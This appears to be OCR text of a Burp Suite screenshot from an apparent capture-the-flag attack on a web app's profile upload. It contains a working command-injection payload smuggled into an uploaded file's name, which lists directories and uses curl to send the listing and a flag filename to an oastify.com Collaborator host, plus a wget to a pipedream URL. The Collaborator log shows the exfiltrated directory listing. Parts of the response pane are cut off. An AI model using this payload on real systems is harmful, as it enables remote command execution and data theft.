 1 × 2 × 3 × +
Send Cancel < | ▼ > | ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: 13.212.226.251:30237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------164331525314418923101272413714
8 Content-Length: 458
9 Origin: http://13.212.226.251:30237
10 Connection: close
11 Referer: http://13.212.226.251:30237/profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------164331525314418923101272413714
16 Content-Disposition: form-data; name="pcap_file"; filename="
3.pcap;cd${IFS}..&&ls${IFS}>b.txt&&curl${IFS}-F${IFS}file=@b.txt${IFS}zhkbqq08ic4jzgxuoq6ynwdoff
l59u.oastify.com?hihi=`ls${IFS}${HOME:0:1}|grep${IFS}-E${IFS}'^flag[A-Za-z0-9]+\.txt$'`"
17 Content-Type: application/octet-stream
18
19 wget https://eokj9cxa9y5iryn.m.pipedream.net
20 -----------------------------164331525314418923101272413714--
21
Search... 0 matches
Respon
Pretty
1 HTTP
2 Serv
3 Date
4 Cont
5 Cont
6 Loca
7 Vary
8 Set-
.eJx
OXfo
9 Conn
10
11 <!do
12 <htm
13 <t
</
14 <h
</
15 <p
16
Search... 0 matches
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
17 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
18 2023-Dec-27 15:02:59 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
19 2023-Dec-27 15:02:59 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
20 2023-Dec-27 15:03:42 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
21 2023-Dec-27 15:11:06 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
22 2023-Dec-27 15:11:06 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST /?hihi=flag4ruZW.txt HTTP/1.1
2 Host: zhkbqq08ic4jzgxuoq6ynwdoffl59u.oastify.com
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Content-Length: 330
6 Content-Type: multipart/form-data;
boundary=------------------------2sDYcxquAzF7PeDNLiTWa1
7
8 --------------------------2sDYcxquAzF7PeDNLiTWa1
9 Content-Disposition: form-data; name="file"; filename="b.txt"
10 Content-Type: text/plain
11
12 app
13 b.txt
14 bin
15 dev
16 entrypoint.sh
17 etc
Search... 0 highlights
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Headers 5
Close